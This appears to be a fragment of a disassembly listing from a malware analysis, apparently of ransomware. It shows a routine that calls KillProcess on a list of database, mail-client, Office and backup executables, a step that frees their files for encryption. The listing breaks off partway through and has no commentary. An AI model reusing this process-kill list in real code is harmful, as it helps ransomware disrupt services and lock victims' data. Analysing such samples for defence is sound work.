 .text:0040D50D mov ecx, offset aZoolz_exe ; "zoolz.exe"
.text:0040D512 call KillProcess
.text:0040D517 mov ecx, offset aMysqldNt_exe ; "mysqld-nt.exe"
.text:0040D51C call KillProcess
.text:0040D521 mov ecx, offset aSyntime_exe ; "syntime.exe"
.text:0040D526 call KillProcess
.text:0040D52B mov ecx, offset aAgntsv_exe ; "agntsv.exe"
.text:0040D530 call KillProcess
.text:0040D535 mov ecx, offset aMysqldOpt_exe ; "mysqld-opt.exe"
.text:0040D53A call KillProcess
.text:0040D53F mov ecx, offset aTbirdonfig_exe ; "tbirdonfig.exe"
.text:0040D544 call KillProcess
.text:0040D549 mov ecx, offset aDbeng50_exe ; "dbeng50.exe"
.text:0040D54E call KillProcess
.text:0040D553 mov ecx, offset aOautoupds_exe ; "oautoupds.exe"
.text:0040D558 call KillProcess
.text:0040D55D mov ecx, offset aThebat_exe ; "thebat.exe"
.text:0040D562 call KillProcess
.text:0040D567 mov ecx, offset aDbsnmp_exe ; "dbsnmp.exe"
.text:0040D56C call KillProcess
.text:0040D571 mov ecx, offset aOomm_exe ; "oomm.exe"
.text:0040D576 call KillProcess
.text:0040D57B mov ecx, offset aThebat64_exe ; "thebat64.exe"
.text:0040D580 call KillProcess
.text:0040D585 mov ecx, offset aEnsv_exe ; "ensv.exe"
.text:0040D58A call KillProcess
.text:0040D58F mov ecx, offset aOssd_exe ; "ossd.exe"
.text:0040D594 call KillProcess
.text:0040D599 mov ecx, offset aThunderbird_ex ; "thunderbird.exe"
.text:0040D59E call KillProcess
.text:0040D5A3 mov ecx, offset aExel_exe ; "exel.exe"
.text:0040D5A8 call KillProcess
.text:0040D5AD mov ecx, offset aOnenote_exe ; "onenote.exe"
.text:0040D5B2 call KillProcess
.text:0040D5B7 mov ecx, offset aVisio_exe ; "visio.exe"
.text:0040D5BC call KillProcess
.text:0040D5C1 mov ecx, offset aFirefoxonfig_e ; "firefoxonfig.exe"
.text:0040D5C6 call KillProcess
.text:0040D5CB mov ecx, offset aOrale_exe ; "orale.exe"
.text:0040D5D0 call KillProcess
.text:0040D5D5 mov ecx, offset aWinword_exe ; "winword.exe"
.text:0040D5DA call KillProcess
.text:0040D5DF mov ecx, offset aInfopath_exe ; "infopath.exe"
.text:0040D5E4 call KillProcess
.text:0040D5E9 mov ecx, offset aOutlook_exe ; "outlook.exe"
.text:0040D5EE call KillProcess
.text:0040D5F3 mov ecx, offset aWordpad_exe ; "wordpad.exe"